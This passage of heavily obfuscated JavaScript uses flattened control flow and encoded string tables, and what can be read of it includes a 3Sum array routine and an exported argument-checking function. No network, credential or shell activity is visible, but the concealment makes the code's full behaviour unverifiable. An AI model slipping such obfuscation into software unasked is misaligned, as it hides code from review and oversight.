0xa9:ImsIQyM(ZtXqCFN[lzhAgZ[xAnAZs+-0xf]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0xf]]=\"\\u0075\\u004e\\u006f\\u0055\\u0025\\u003a\\u005d\\u006e\\u0074\\u0042\\u0046\\u0033\\u0072\\u0041\\u0028\\u0038\\u0060\\u0029\\u003d\\u003c\\u0076\\u0050\\u007a\\u0040\\u006d\\u0077\\u0062\\u002e\\u006c\\u0037\\u0048\\u0023\\u0036\\u0045\\u007b\\u0031\\u002a\\u0066\\u007d\\u002f\\u0059\\u0053\\u004a\\u0057\\u0063\\u0070\\u003f\\u0056\\u004f\\u0030\\u0051\\u0047\\u0044\\u004d\\u002b\\u007c\\u005f\\u002c\\u003b\\u006b\\u0054\\u0049\\u0058\\u0061\\u0021\\u0022\\u0039\\u0078\\u003e\\u005b\\u0069\\u0071\\u0043\\u0035\\u0032\\u007e\\u0034\\u004c\\u0079\\u0052\\u0068\\u0026\\u0067\\u004b\\u006a\\u0024\\u0073\\u005a\\u0065\\u0064\\u005e\",ZtXqCFN[lzhAgZ[0x10]]=\"\"+(ZtXqCFN[lzhAgZ[0x2]]||\"\"),ZtXqCFN[lzhAgZ[xAnAZs+-0xa]]=ZtXqCFN[lzhAgZ[0x10]].length,Zj5PvX.aFgyZKW=Zj5PvX.IiaPXh,xAnAZs+=0x1c7,vdZhSR+=-0x18d);break;case 0xe3:ImsIQyM(ZtXqCFN[-lzhAgZ[xAnAZs+-0x8c]]=[],ZtXqCFN[lzhAgZ[0x46]]=lzhAgZ[0x2],Zj5PvX.aFgyZKW=Zj5PvX.IiaPXh,xAnAZs+=-0x25d,vdZhSR+=0x178);break;case-0x8e:case-0xda:case vdZhSR- -0xd7:ImsIQyM([Zj5PvX.IiaPXh.HeQzXZ,Zj5PvX.IiaPXh.WhuFVm,Zj5PvX.IiaPXh.VCn9zZ]=[-0x50,0x86,-0x9b],ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[xAnAZs+-0xd3],ZtXqCFN[lzhAgZ[0xf]]=\"\\x75\\x4e\\x6f\\x55\\x25\\x3a\\x5d\\x6e\\x74\\x42\\x46\\x33\\x72\\x41\\x28\\x38\\x60\\x29\\x3d\\x3c\\x76\\x50\\x7a\\x40\\x6d\\x77\\x62\\x2e\\x6c\\x37\\x48\\x23\\x36\\x45\\x7b\\x31\\x2a\\x66\\x7d\\x2f\\x59\\x53\\x4a\\x57\\x63\\x70\\x3f\\x56\\x4f\\x30\\x51\\x47\\x44\\x4d\\x2b\\x7c\\x5f\\x2c\\x3b\\x6b\\x54\\x49\\x58\\x61\\x21\\x22\\x39\\x78\\x3e\\x5b\\x69\\x71\\x43\\x35\\x32\\x7e\\x34\\x4c\\x79\\x52\\x68\\x26\\x67\\x4b\\x6a\\x24\\x73\\x5a\\x65\\x64\\x5e\",ZtXqCFN[lzhAgZ[0x10]]=\"\"+(ZtXqCFN[lzhAgZ[0x2]]||\"\"),ZtXqCFN[lzhAgZ[xAnAZs+-0xd2]]=ZtXqCFN[lzhAgZ[0x10]].length,Zj5PvX.aFgyZKW=Zj5PvX.IiaPXh,xAnAZs+=0xff,vdZhSR+=0x61);break;case 0x30:case-0x15:return uYNhlN8=!0x0,rSwRVn7(ZtXqCFN[-lzhAgZ[0x14a]]);case xAnAZs!=-0x139&&xAnAZs- -0x3f:ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0xf]]=\"\\x75\\x4e\\x6f\\x55\\x25\\x3a\\x5d\\x6e\\x74\\x42\\x46\\x33\\x72\\x41\\x28\\x38\\x60\\x29\\x3d\\x3c\\x76\\x50\\x7a\\x40\\x6d\\x77\\x62\\x2e\\x6c\\x37\\x48\\x23\\x36\\x45\\x7b\\x31\\x2a\\x66\\x7d\\x2f\\x59\\x53\\x4a\\x57\\x63\\x70\\x3f\\x56\\x4f\\x30\\x51\\x47\\x44\\x4d\\x2b\\x7c\\x5f\\x2c\\x3b\\x6b\\x54\\x49\\x58\\x61\\x21\\x22\\x39\\x78\\x3e\\x5b\\x69\\x71\\x43\\x35\\x32\\x7e\\x34\\x4c\\x79\\x52\\x68\\x26\\x67\\x4b\\x6a\\x24\\x73\\x5a\\x65\\x64\\x5e\",ZtXqCFN[lzhAgZ[0x10]]=\"\"+(ZtXqCFN[lzhAgZ[0x2]]||\"\"),ZtXqCFN[lzhAgZ[0x5]]=ZtXqCFN[lzhAgZ[0x10]].length,Zj5PvX.aFgyZKW=Zj5PvX.IiaPXh,xAnAZs+=0x1c7,vdZhSR+=-0x132);break;case Zj5PvX.IiaPXh.VCn9zZ+0xab:ImsIQyM(Zj5PvX.aFgyZKW=Zj5PvX.IiaPXh,xAnAZs+=0x3,vdZhSR+=0x77);break;case xAnAZs!=0xf&&xAnAZs!=-0x8a&&xAnAZs!=-0x97&&xAnAZs- -0x9a:case 0xb4:case 0xa1:ImsIQyM([Zj5PvX.IiaPXh.HeQzXZ,Zj5PvX.IiaPXh.WhuFVm,Zj5PvX.IiaPXh.VCn9zZ]=[0xcc,0x60,0xe1],ZtXqCFN[lzhAgZ[0x18]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[xAnAZs+0xbb]]=-lzhAgZ[xAnAZs+0xa9],Zj5PvX.aFgyZKW=Zj5PvX.IiaPXh,xAnAZs+=0x1e,vdZhSR+=0x77);break}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=vdZhSR(0xd7,-0x154).next().value);if(uYNhlN8){return xAnAZs}}function uYNhlN8(uYNhlN8){if(typeof Zj5PvX[uYNhlN8]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[uYNhlN8]=ZtXqCFN(VguQ2P[uYNhlN8])}return Zj5PvX[uYNhlN8]}if(Fm7NgkS(0x24b)in Kv4vJuY){xAnAZs()}function xAnAZs(){var ZtXqCFN=k6nyg5w(function(...ZtXqCFN){var uYNhlN8,xAnAZs;function*vdZhSR(xAnAZs,vdZhSR,Zj5PvX,VguQ2P,CXJBWqj={FW72rN:{}}){while(xAnAZs+vdZhSR+Zj5PvX+VguQ2P!==-0x55)with(CXJBWqj.IxmPJN||CXJBWqj)switch(xAnAZs+vdZhSR+Zj5PvX+VguQ2P){case-0xc0:case 0x50:case-0x91:ImsIQyM([CXJBWqj.FW72rN.Nb0u7i8,CXJBWqj.FW72rN.RSDKzG,CXJBWqj.FW72rN.P6a3i9]=[0x68,0x29,0x29],ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[xAnAZs+-0x7e],ZtXqCFN[lzhAgZ[xAnAZs+-0x73]]=ZtXqCFN[lzhAgZ[xAnAZs+-0x80]].length,CXJBWqj.IxmPJN=CXJBWqj.FW72rN,xAnAZs+=-0x2e,vdZhSR+=-0xd2,Zj5PvX+=0x7e,VguQ2P+=0x67);break;default:ImsIQyM(ZtXqCFN[lzhAgZ[vdZhSR+0x156]]=[],ZtXqCFN[lzhAgZ[0x5]]=lzhAgZ[xAnAZs+-0x52],CXJBWqj.IxmPJN=CXJBWqj.FW72rN,Zj5PvX+=0x141);break;case Zj5PvX-0x17:ImsIQyM(ZtXqCFN[lzhAgZ[0xc5]]=[],ZtXqCFN[lzhAgZ[0x5]]=lzhAgZ[0x2],CXJBWqj.IxmPJN=CXJBWqj.FW72rN,vdZhSR+=-0x8d,Zj5PvX+=0xd4,VguQ2P+=0x6d);break;case 0x66:ImsIQyM(ZtXqCFN[lzhAgZ[xAnAZs+-0x38]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x2]].sort((xAnAZs,vdZhSR)=>xAnAZs-vdZhSR),CXJBWqj.IxmPJN=CXJBWqj.FW72rN,Zj5PvX+=0x105,VguQ2P+=-0xea);break;case CXJBWqj.FW72rN.RSDKzG+-0x2f:ImsIQyM(ZtXqCFN[lzhAgZ[0x1c]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x2]].sort((xAnAZs,vdZhSR)=>xAnAZs-vdZhSR),CXJBWqj.IxmPJN=CXJBWqj.FW72rN,xAnAZs+=0x2e,vdZhSR+=-0x12e,Zj5PvX+=0x2c4,VguQ2P+=-0x13d);break;case 0x81:for(ZtXqCFN[lzhAgZ[vdZhSR+0xff]]=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[Zj5PvX+-0x134]]<ZtXqCFN[lzhAgZ[0xf]];ZtXqCFN[lzhAgZ[Zj5PvX+-0x134]]++){if(ZtXqCFN[lzhAgZ[xAnAZs+0x1a]]>lzhAgZ[0x2]&&ZtXqCFN[lzhAgZ[0x2]][ZtXqCFN[lzhAgZ[xAnAZs+0x1a]]]===ZtXqCFN[lzhAgZ[Zj5PvX+-0x1a0]][ZtXqCFN[lzhAgZ[0x6e]]-lzhAgZ[0x4]])continue;ImsIQyM(ZtXqCFN[lzhAgZ[Zj5PvX+-0x19d]]=ZtXqCFN[lzhAgZ[0x6e]]+lzhAgZ[0x4],ZtXqCFN[lzhAgZ[xAnAZs+-0x38]]=ZtXqCFN[lzhAgZ[vdZhSR+0xa0]]-lzhAgZ[xAnAZs+-0x50]);while(ZtXqCFN[lzhAgZ[0x5]]<ZtXqCFN[lzhAgZ[0x1c]])if(ZtXqCFN[lzhAgZ[0x2]][ZtXqCFN[lzhAgZ[xAnAZs+0x1a]]]+ZtXqCFN[lzhAgZ[0x2]][ZtXqCFN[lzhAgZ[0x5]]]+ZtXqCFN[lzhAgZ[xAnAZs+-0x52]][ZtXqCFN[lzhAgZ[0x1c]]]<lzhAgZ[0x2]){ZtXqCFN[lzhAgZ[0x5]]++}else if(ZtXqCFN[lzhAgZ[0x2]][ZtXqCFN[lzhAgZ[0x6e]]]+ZtXqCFN[lzhAgZ[0x2]][ZtXqCFN[lzhAgZ[vdZhSR+0x96]]]+ZtXqCFN[lzhAgZ[0x2]][ZtXqCFN[lzhAgZ[0x1c]]]>lzhAgZ[0x2]){ZtXqCFN[lzhAgZ[0x1c]]--}else{ZtXqCFN[lzhAgZ[0xc5]].push([ZtXqCFN[lzhAgZ[Zj5PvX+-0x1a0]][ZtXqCFN[lzhAgZ[0x6e]]],ZtXqCFN[lzhAgZ[0x2]][ZtXqCFN[lzhAgZ[0x5]]],ZtXqCFN[lzhAgZ[0x2]][ZtXqCFN[lzhAgZ[0x1c]]]]);while(ZtXqCFN[lzhAgZ[Zj5PvX+-0x19d]]<ZtXqCFN[lzhAgZ[0x1c]]&&ZtXqCFN[lzhAgZ[xAnAZs+-0x52]][ZtXqCFN[lzhAgZ[0x5]]]===ZtXqCFN[lzhAgZ[Zj5PvX+-0x1a0]][ZtXqCFN[lzhAgZ[0x5]]+lzhAgZ[0x4]])ZtXqCFN[lzhAgZ[0x5]]++;while(ZtXqCFN[lzhAgZ[0x5]]<ZtXqCFN[lzhAgZ[0x1c]]&&ZtXqCFN[lzhAgZ[vdZhSR+0x93]][ZtXqCFN[lzhAgZ[0x1c]]]===ZtXqCFN[lzhAgZ[0x2]][ZtXqCFN[lzhAgZ[0x1c]]-lzhAgZ[0x4]])ZtXqCFN[lzhAgZ[0x1c]]--;ImsIQyM(ZtXqCFN[lzhAgZ[vdZhSR+0x96]]++,ZtXqCFN[lzhAgZ[Zj5PvX+-0x186]]--)}}return uYNhlN8=!0x0,ZtXqCFN[lzhAgZ[Zj5PvX+-0xdd]];case 0xda:case 0x16:case-0xf3:ImsIQyM(ZtXqCFN[lzhAgZ[vdZhSR+0x30]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[vdZhSR+0x16]].sort((xAnAZs,vdZhSR)=>xAnAZs-vdZhSR),CXJBWqj.IxmPJN=CXJBWqj.FW72rN,xAnAZs+=0x2e,vdZhSR+=-0x7d,Zj5PvX+=0x133,VguQ2P+=-0x13d);break;case CXJBWqj.FW72rN.Nb0u7i8+0x15:case 0xa7:ImsIQyM([CXJBWqj.FW72rN.Nb0u7i8,CXJBWqj.FW72rN.RSDKzG,CXJBWqj.FW72rN.P6a3i9]=[0x92,0x7,0x50],CXJBWqj.IxmPJN=CXJBWqj.YUXxOaZ,xAnAZs+=0x2e,vdZhSR+=0x33,Zj5PvX+=-0x1a4,VguQ2P+=0x6);break}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=vdZhSR(0x82,0x41,-0x122,-0x61).next().value);if(uYNhlN8){return xAnAZs}});Lk27ql(Fm7NgkS(0x24c)+lzhAgZ[0x102]).log(ZtXqCFN)}Lk27ql(Fm7NgkS(lzhAgZ[0x1e7]))[Fm7NgkS(lzhAgZ[0x260])+lzhAgZ[0xd9]](IxPhiq,Lk27ql(Fm7NgkS(lzhAgZ[0x256]))[Fm7NgkS(lzhAgZ[0x262])](IxPhiq)[uYNhlN8(0x24e)])}},lzhAgZ[0x259]),Lk27ql(Fm7NgkS(lzhAgZ[0x25a])+lzhAgZ[0xbb])(()=>{if(QzMeaU()){ImsIQyM(k6nyg5w(uYNhlN8),k6nyg5w(ZtXqCFN));function ZtXqCFN(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0x4]]=\"\\u0041\\u0038\\u0045\\u0048\\u006c\\u0069\\u0058\\u0052\\u0032\\u0062\\u0059\\u006f\\u007e\\u0042\\u006b\\u002b\\u007c\\u0031\\u0063\\u002f\\u0070\\u0030\\u004a\\u0046\\u006d\\u005b\\u0023\\u0044\\u0037\\u005a\\u007a\\u0060\\u0049\\u0074\\u003e\\u004f\\u0072\\u0079\\u003f\\u0061\\u0068\\u0029\\u0022\\u0028\\u005e\\u0057\\u0034\\u004c\\u0078\\u0066\\u006a\\u004b\\u003a\\u0056\\u0051\\u0067\\u0026\\u002e\\u0025\\u0054\\u002a\\u0035\\u005d\\u0053\\u003d\\u0077\\u0043\\u0039\\u007b\\u003c\\u003b\\u005f\\u0076\\u004d\\u0047\\u007d\\u0073\\u002c\\u006e\\u0036\\u0075\\u0071\\u0021\\u0040\\u0055\\u0050\\u0064\\u0065\\u0033\\u004e\\u0024\",ZtXqCFN[lzhAgZ[0x10]]=\"\"+(ZtXqCFN[lzhAgZ[0x2]]||\"\"),ZtXqCFN[lzhAgZ[0x11]]=ZtXqCFN[lzhAgZ[0x10]].length,ZtXqCFN[lzhAgZ[0x2a]]=[],ZtXqCFN[lzhAgZ[0x17]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x69]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x16]]=-lzhAgZ[0x4]);for(ZtXqCFN[lzhAgZ[0xa]]=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[0xa]]<ZtXqCFN[lzhAgZ[0x11]];ZtXqCFN[lzhAgZ[0xa]]++){ZtXqCFN[lzhAgZ[0x3c]]=ZtXqCFN[lzhAgZ[0x4]].indexOf(ZtXqCFN[lzhAgZ[0x10]][ZtXqCFN[lzhAgZ[0xa]]]);if(ZtXqCFN[lzhAgZ[0x3c]]===-lzhAgZ[0x4])continue;if(ZtXqCFN[lzhAgZ[0x16]]<lzhAgZ[0x2]){ZtXqCFN[lzhAgZ[0x16]]=ZtXqCFN[lzhAgZ[0x3c]]}else{ImsIQyM(ZtXqCFN[lzhAgZ[0x16]]+=ZtXqCFN[lzhAgZ[0x3c]]*lzhAgZ[0x1f],ZtXqCFN[lzhAgZ[0x17]]|=ZtXqCFN[lzhAgZ[0x16]]<<ZtXqCFN[lzhAgZ[0x69]],ZtXqCFN[lzhAgZ[0x69]]+=(ZtXqCFN[lzhAgZ[0x16]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[lzhAgZ[0x2a]].push(ZtXqCFN[lzhAgZ[0x17]]&lzhAgZ[0x1a]),ZtXqCFN[lzhAgZ[0x17]]>>=lzhAgZ[0xa],ZtXqCFN[lzhAgZ[0x69]]-=lzhAgZ[0xa])}while(ZtXqCFN[lzhAgZ[0x69]]>lzhAgZ[0x16]);ZtXqCFN[lzhAgZ[0x16]]=-lzhAgZ[0x4]}}if(ZtXqCFN[lzhAgZ[0x16]]>-lzhAgZ[0x4]){ZtXqCFN[lzhAgZ[0x2a]].push((ZtXqCFN[lzhAgZ[0x17]]|ZtXqCFN[lzhAgZ[0x16]]<<ZtXqCFN[lzhAgZ[0x69]])&lzhAgZ[0x1a])}return rSwRVn7(ZtXqCFN[lzhAgZ[0x2a]])}function uYNhlN8(...uYNhlN8){var xAnAZs,CXJBWqj;function*q8QbKy(CXJBWqj,q8QbKy,ehvWnli={WVBsir:{}}){while(CXJBWqj+q8QbKy!==0x22)with(ehvWnli.McnNj3||ehvWnli)switch(CXJBWqj+q8QbKy){case q8QbKy-0xbb:ImsIQyM(ehvWnli.McnNj3=ehvWnli.WVBsir,CXJBWqj+=0x7c,q8QbKy+=-0x84);break;case q8QbKy-0x8f:case-0x4b:ImsIQyM([ehvWnli.WVBsir.lkAbc_,ehvWnli.WVBsir.I3Mf6Uz]=[0x1f,-0x7],uYNhlN8[lzhAgZ[CXJBWqj+0x8f]]=lzhAgZ[CXJBWqj+0x93]);if(typeof Zj5PvX[uYNhlN8[lzhAgZ[CXJBWqj+0x91]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(ehvWnli.McnNj3=ehvWnli.WVBsir,CXJBWqj+=0x50,q8QbKy+=-0x10e);break}else{ImsIQyM(ehvWnli.McnNj3=ehvWnli.WVBsir,CXJBWqj+=0x50,q8QbKy+=-0x1f8);break}case 0xa8:case ehvWnli.WVBsir.I3Mf6Uz+0x86:case 0x12:ImsIQyM(ehvWnli.McnNj3=ehvWnli.faHB01k,CXJBWqj+=-0x44,q8QbKy+=-0x19);break;case CXJBWqj!=-0x3d&&CXJBWqj!=-0x50&&CXJBWqj- -0x47:ImsIQyM(ehvWnli.McnNj3=ehvWnli.ey1Q64,CXJBWqj+=0x78,q8QbKy+=0x6f);break;case q8QbKy!=0xcf&&q8QbKy-0x50:[ehvWnli.WVBsir.lkAbc_,ehvWnli.WVBsir.I3Mf6Uz]=[-0x79,0x4c];return xAnAZs=!0x0,Zj5PvX[uYNhlN8[lzhAgZ[0x2]]];case q8QbKy-0x3d:ImsIQyM([ehvWnli.WVBsir.lkAbc_,ehvWnli.WVBsir.I3Mf6Uz]=[-0x61,-0xbb],ehvWnli.McnNj3=ehvWnli.WVBsir,CXJBWqj+=-0x2,q8QbKy+=-0x13);break;default:return xAnAZs=!0x0,Zj5PvX[uYNhlN8[lzhAgZ[CXJBWqj+0x41]]]=ZtXqCFN(VguQ2P[uYNhlN8[lzhAgZ[CXJBWqj+0x41]]]);case q8QbKy!=0xb6&&q8QbKy-0x94:case-0xa4:ImsIQyM(ehvWnli.McnNj3=ehvWnli.WVBsir,CXJBWqj+=0x55,q8QbKy+=-0x16e);break;case q8QbKy!=0x34&&q8QbKy-0x3f:return xAnAZs=!0x0,Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]}}ImsIQyM(xAnAZs=void 0x0,CXJBWqj=q8QbKy(-0x8f,0x142).next().value);if(xAnAZs){return CXJBWqj}}Lk27ql(Fm7NgkS(lzhAgZ[0x1e7]))[Fm7NgkS(lzhAgZ[0x260])+lzhAgZ[0xd9]](cTopoS,Lk27ql(Fm7NgkS(lzhAgZ[0x256]))[uYNhlN8(0x24f)+uYNhlN8(0x250)+lzhAgZ[0x15d]](cTopoS)[uYNhlN8(0x251)])}},lzhAgZ[0x259]),Lk27ql(Fm7NgkS(lzhAgZ[0x255]))((...ZtXqCFN)=>{ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x2];if(Fm7NgkS(0x252)+lzhAgZ[0xbb]in Kv4vJuY){uYNhlN8()}function uYNhlN8(){YDkxzVw[\"Ioi8gA\"].exports=async(ZtXqCFN=()=>{throw new(Lk27ql(Fm7NgkS(0x253)))(Fm7NgkS(0x254)+Fm7NgkS(0x255)+Fm7NgkS(0x256)+Fm7NgkS(0x257)+lzhAgZ[0x2a])})=>{k6nyg5w(xAnAZs);function uYNhlN8(ZtXqCFN){var uYNhlN8,xAnAZs;function*CXJBWqj(xAnAZs,CXJBWqj,vdZhSR={vIAbMf:{}}){while(xAnAZs+CXJBWqj!==0xe6)with(vdZhSR.mqIt07||vdZhSR)switch(xAnAZs+CXJBWqj){case xAnAZs!=0xcd&&xAnAZs-0xf3:case-0x54:case 0x66:ImsIQyM([vdZhSR.vIAbMf.IMwznwx,vdZhSR.vIAbMf.j4M9AoF,vdZhSR.vIAbMf.f65l_40]=[-0x92,-0x85,-0x7e],Xcjr2I.push((DLJVAG|N8wFcx<<k5q9wM)&lzhAgZ[0x1a]),vdZhSR.mqIt07=vdZhSR.vIAbMf,xAnAZs+=-0x139,CXJBWqj+=0x260);break;case-0x60:case 0x4e:ImsIQyM(Xcjr2I.push((DLJVAG|N8wFcx<<k5q9wM)&lzhAgZ[0x1a]),vdZhSR.mqIt07=vdZhSR.vIAbMf,CXJBWqj+=0xa3);break;case-0x26:case-0x7f:ImsIQyM([vdZhSR.vIAbMf.IMwznwx,vdZhSR.vIAbMf.j4M9AoF,vdZhSR.vIAbMf.f65l_40]=[0xab,-0xa3,0x48],vdZhSR.mqIt07=vdZhSR.Sqm5v0D,xAnAZs+=-0xaf,CXJBWqj+=0x1b0);break;case-0xe3:case 0xe2:case CXJBWqj-0x14b:for(vdZhSR.vIAbMf.xyUhODG=lzhAgZ[0x2];xyUhODG<ZyAXt07;xyUhODG++){vdZhSR.vIAbMf.g3r4Ry9=xu6c_9n.indexOf(BaHS3B[xyUhODG]);if(g3r4Ry9===-lzhAgZ[0x4])continue;if(N8wFcx<lzhAgZ[0x2]){N8wFcx=g3r4Ry9}else{ImsIQyM(N8wFcx+=g3r4Ry9*lzhAgZ[xAnAZs+0x16a],DLJVAG|=N8wFcx<<k5q9wM,k5q9wM+=(N8wFcx&lzhAgZ[xAnAZs+0x182])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(Xcjr2I.push(DLJVAG&lzhAgZ[0x1a]),DLJVAG>>=lzhAgZ[0xa],k5q9wM-=lzhAgZ[xAnAZs+0x155])}while(k5q9wM>lzhAgZ[0x16]);N8wFcx=-lzhAgZ[xAnAZs+0x14f]}}if(N8wFcx>-lzhAgZ[xAnAZs+0x14f]){ImsIQyM(vdZhSR.mqIt07=vdZhSR.vIAbMf,xAnAZs+=0x21,CXJBWqj+=0x3a);break}else{ImsIQyM(vdZhSR.mqIt07=vdZhSR.vIAbMf,xAnAZs+=0x21,CXJBWqj+=0xdd);break}default:case-0x75:case-0x4c:ImsIQyM(vdZhSR.vIAbMf.DLJVAG=lzhAgZ[0x2],vdZhSR.vIAbMf.k5q9wM=lzhAgZ[xAnAZs+-(xAnAZs+-0x2)],vdZhSR.vIAbMf.N8wFcx=-lzhAgZ[xAnAZs+-0x26],vdZhSR.mqIt07=vdZhSR.vIAbMf,xAnAZs+=-0x175);break;case-0x8e:case 0x43:return uYNhlN8=!0x0,rSwRVn7(Xcjr2I);case-0xf0:case-0xe7:case 0xdb:ImsIQyM([vdZhSR.vIAbMf.IMwznwx,vdZhSR.vIAbMf.j4M9AoF,vdZhSR.vIAbMf.f65l_40]=[-0x6d,0x66,0xa],vIAbMf.xu6c_9n=\"\\x2c\\x57\\x44\\x6e\\x54\\x6c\\x51\\x2e\\x5b\\x75\\x3e\\x33\\x38\\x5f\\x32\\x41\\x45\\x4e\\x72\\x4c\\x3b\\x53\\x47\\x42\\x34\\x2a\\x7a\\x29\\x76\\x67\\x2b\\x36\\x5d\\x6f\\x56\\x64\\x73\\x43\\x46\\x63\\x28\\x39\\x77\\x7c\\x4b\\x40\\x50\\x55\\x23\\x2f\\x5e\\x3d\\x4a\\x6a\\x7d\\x71\\x52\\x31\\x60\\x35\\x7e\\x21\\x74\\x48\\x58\\x26\\x3c\\x65\\x78\\x6b\\x79\\x24\\x7b\\x30\\x68\\x49\\x3a\\x66\\x3f\\x62\\x6d\\x37\\x4d\\x25\\x22\\x61\\x70\\x69\\x5a\\x4f\\x59\",vIAbMf.BaHS3B=\"\"+(ZtXqCFN||\"\"),vIAbMf.ZyAXt07=vIAbMf.BaHS3B.length,vIAbMf.Xcjr2I=[],vdZhSR.mqIt07=vdZhSR.vIAbMf,xAnAZs+=0xc,CXJBWqj+=-0x2d);break}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=CXJBWqj(0x1e,0xbd).next().value);if(uYNhlN8){return xAnAZs}}function xAnAZs(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4];if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]=uYNhlN8(VguQ2P[ZtXqCFN[lzhAgZ[0x2]]])}return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]}const CXJBWqj=new(Lk27ql(Fm7NgkS(0x258)+lzhAgZ[0x86]))(Lk27ql(Fm7NgkS(0x259)).argv.slice(lzhAgZ[0x1]));if(!CXJBWqj.has(Fm7NgkS(0x25a)+xAnAZs(0x25b))){if(CXJBWqj.size!==lzhAgZ[0x4])return lzhAgZ[0x154];if(!CXJBWqj.has(lzhAgZ[0x23c]))return lzhAgZ[0x154]}await(async(uYNhlN8,CXJBWqj)=>{if(uYNhlN8)return xAnAZs(0x25c)+xAnAZs(0x25d)+lzhAgZ[0x23f];if(CXJBWqj===(await ZtXqCFN()))return xAnAZs(0x25e);return \"\"})();return lzhAgZ[0x160]}}if(QzMeaU()){function xAnAZs(ZtXqCFN){var uYNhlN8,xAnAZs;function*CXJBWqj(xAnAZs,CXJBWqj,vdZhSR,Zj5PvX={jJr6K9G:{}}){while(xAnAZs+CXJBWqj+vdZhSR!==-0x57)with(Zj5PvX.QqFgVP||Zj5PvX)switch(xAnAZs+CXJBWqj+vdZhSR){case-0x45:case 0x8:case CXJBWqj-0x0:ImsIQyM(awngAzn.push((CbuRuH|oaq6VB<<xqi9f8a)&lzhAgZ[0x1a]),Zj5PvX.QqFgVP=Zj5PvX.jJr6K9G,CXJBWqj+=0x2b,vdZhSR+=0x7d);break;case 0x43:case xAnAZs- -0x2b:for(Zj5PvX.jJr6K9G.E42t_p=lzhAgZ[CXJBWqj+0xf8];E42t_p<y1lBk2;E42t_p++){Zj5PvX.jJr6K9G.DC9OaWf=_hPeCBi.indexOf(iHy5m3[E42t_p]);if(DC9OaWf===-lzhAgZ[0x4])continue;if(oaq6VB<lzhAgZ[0x2]){oaq6VB=DC9OaWf}else{ImsIQyM(oaq6VB+=DC9OaWf*lzhAgZ[xAnAZs+0x1c],CbuRuH|=oaq6VB<<xqi9f8a,xqi9f8a+=(oaq6VB&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[xAnAZs+0x19]);do{ImsIQyM(awngAzn.push(CbuRuH&lzhAgZ[0x1a]),CbuRuH>>=lzhAgZ[0xa],xqi9f8a-=lzhAgZ[0xa])}while(xqi9f8a>lzhAgZ[xAnAZs+0x13]);oaq6VB=-lzhAgZ[0x4]}}if(oaq6VB>-lzhAgZ[0x4]){ImsIQyM(Zj5PvX.QqFgVP=Zj5PvX.jJr6K9G,vdZhSR+=-0x124);break}else{ImsIQyM(Zj5PvX.QqFgVP=Zj5PvX.jJr6K9G,CXJBWqj+=0x2b,vdZhSR+=-0xa7);break}case vdZhSR-0xd7:ImsIQyM([Zj5PvX.jJr6K9G.HUlIyr,Zj5PvX.jJr6K9G.KRCsNTC]=[-0x5d,-0x4a],Zj5PvX.QqFgVP=Zj5PvX.jJr6K9G,xAnAZs+=0xf,CXJBWqj+=-0x2b,vdZhSR+=-0x74);break;case vdZhSR!=0x71&&vdZhSR-0xc8:return uYNhlN8=!0x0,rSwRVn7(awngAzn);case Zj5PvX.jJr6K9G.HUlIyr+0x121:ImsIQyM(Zj5PvX.QqFgVP=Zj5PvX.jJr6K9G,xAnAZs+=-0xb2,CXJBWqj+=-0x2b,vdZhSR+=-0xaa);break;case 0x4f:ImsIQyM(Zj5PvX.jJr6K9G.y1lBk2=iHy5m3.length,Zj5PvX.jJr6K9G.awngAzn=[],Zj5PvX.jJr6K9G.CbuRuH=lzhAgZ[xAnAZs+-0x21],Zj5PvX.jJr6K9G.xqi9f8a=lzhAgZ[xAnAZs+-0x21],Zj5PvX.jJr6K9G.oaq6VB=-lzhAgZ[0x4],Zj5PvX.QqFgVP=Zj5PvX.jJr6K9G,xAnAZs+=-0x20,CXJBWqj+=-0x1);break;default:case-0x84:case 0x1b:ImsIQyM([Zj5PvX.jJr6K9G.HUlIyr,Zj5PvX.jJr6K9G.KRCsNTC]=[-0x90,-0x20],jJr6K9G._hPeCBi=\"\\x34\\x71\\x69\\x4d\\x23\\x6e\\x73\\x5e\\x2b\\x6c\\x2e\\x2c\\x62\\x41\\x3f\\x2f\\x31\\x3b\\x65\\x50\\x75\\x72\\x5d\\x59\\x43\\x51\\x76\\x7e\\x32\\x4f\\x46\\x33\\x4a\\x77\\x29\\x4b\\x24\\x5a\\x47\\x7c\\x28\\x5b\\x7d\\x66\\x6f\\x78\\x7b\\x4e\\x57\\x49\\x26\\x60\\x6d\\x25\\x63\\x48\\x64\\x52\\x40\\x61\\x6b\\x5f\\x56\\x36\\x4c\\x74\\x68\\x39\\x79\\x6a\\x3e\\x3c\\x7a\\x70\\x53\\x44\\x58\\x35\\x3a\\x54\\x45\\x30\\x21\\x37\\x3d\\x42\\x55\\x2a\\x38\\x67\\x22\",jJr6K9G.iHy5m3=\"\"+(ZtXqCFN||\"\"),Zj5PvX.QqFgVP=Zj5PvX.jJr6K9G,xAnA